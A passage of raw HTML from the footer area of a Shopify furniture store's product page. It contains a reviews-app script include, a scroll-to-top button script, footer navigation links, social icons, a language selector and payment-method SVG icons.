</script>



<script>var product_id = document.getElementById('az_reviews').dataset.product_id;</script>
<script defer src='https://areviewsapp.com/js_codes/areviews_app.js'></script>


    
    
<!-- END app snippet -->



<style>
  

  

     

     



</style>
	






</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24961366098217__section_divider_7QQffx" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--24961366098217__section_divider_7QQffx {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--24961366098217__section_divider_7QQffx-top-padding {
    height: 15px;
  }
  .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
    height: 12px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--24961366098217__section_divider_7QQffx-top-padding {
      height: 20px;
    }
    .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
      height: 16px;
    }
  }

  .shape-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--24961366098217__section_divider_7QQffx-top-padding color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--24961366098217__section_divider_7QQffx color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--24961366098217__section_divider_7QQffx-bottom-padding color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--24961366098217__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24961366098217__footer-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24961366098217__footer-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24961366098217__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24961366098217__footer color-accent-1 gradient section-sections--24961366098217__footer-padding animate-section animate--hidden" data-animations='' data-type='LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 180px);"
                        >
                          
                            <img
                              srcset="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=180, //emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=360 2x"
                              src="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=760"
                              alt="emfurn-logo-bottom"
                              loading="lazy"
                              width="500"
                              height="144"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://emfurn.com/apps/sitemap"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sitemap
                            </a>
                          </li><li>
                            <a
                              href="/blogs/elite-modern-furniture-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/trade-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Designer Trade Program
                            </a>
                          </li><li>
                            <a
                              href="/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping and Returns
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/advertisements"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Advertisements
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Our Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Financing
                            </a>
                          </li><li>
                            <a
                              href="/pages/wholesale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale
                            </a>
                          </li><li>
                            <a
                              href="/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping 
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">Get in Touch</h2><div class="rte"><p><strong>Address: <br/>Email:</strong> <br/><strong>Phone: </strong></p></div></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/emfurniture" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://pinterest.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/lp-gibraltar-upholstered-vinyl-lounge-chair" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="pt-BR"
                      lang="pt-BR"
                    >
                      Português (brasil)
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/lp-gibraltar-upholstered-vinyl-lounge-chair" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="pt-BR"
                            lang="pt-BR"
                            
                            data-value="pt-BR"
                          >
                            Português (brasil)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
